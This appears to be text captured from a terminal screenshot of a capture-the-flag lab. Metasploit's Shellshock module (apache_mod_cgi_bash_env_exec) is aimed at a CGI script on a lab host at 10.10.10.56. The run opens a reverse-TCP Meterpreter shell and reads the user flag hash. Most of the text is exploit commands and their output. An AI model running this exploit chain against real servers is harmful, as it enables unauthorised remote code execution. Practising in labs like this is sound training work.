 msfconsole
openvpn gk2savage.ovpn
msfconsole
dirb http://10.1...rb/small.txt -x
gk@kali: ~/Downloads
[-] Exploit failed: The following options failed to validate: TARGETURI.
[*] Exploit completed, but no session was created.
msf5 exploit(multi/http/apache_mod_cgi_bash_env_exec) > set TARGET
set TARGET     set TARGETURI
msf5 exploit(multi/http/apache_mod_cgi_bash_env_exec) > set TARGETURI /cgi-bin/
TARGETURI => /cgi-bin/
msf5 exploit(multi/http/apache_mod_cgi_bash_env_exec) > run
[*] Started reverse TCP handler on 10.10.14.41:4444
[*] Command Stager progress - 100.46% done (1097/1092 bytes)
[*] Exploit completed, but no session was created.
msf5 exploit(multi/http/apache_mod_cgi_bash_env_exec) > set TARGETURI /cgi-bin/user.sh
TARGETURI => /cgi-bin/user.sh
msf5 exploit(multi/http/apache_mod_cgi_bash_env_exec) > run
[*] Started reverse TCP handler on 10.10.14.41:4444
[*] Command Stager progress - 100.46% done (1097/1092 bytes)
[*] Sending stage (985320 bytes) to 10.10.10.56
[*] Meterpreter session 1 opened (10.10.14.41:4444 -> 10.10.10.56:35766) at 2020-04-05 21:46:32 +0530
meterpreter > ls
Listing: /usr/lib/cgi-bin
=========================
Mode              Size  Type  Last modified              Name
----              ----  ----  -------------              ----
100755/rwxr-xr-x  113   fil   2017-09-23 00:59:26 +0530  user.sh
meterpreter > cat user.sh
#!/bin/bash
echo
echo "Content-Type: text/plain"
echo ""
echo "Just an uptime test script"
echo
uptime
echo
echo
meterpreter > cat /home/shelly/user.txt
2ec24e11320026d1e70ff3e16695b233
meterpreter > _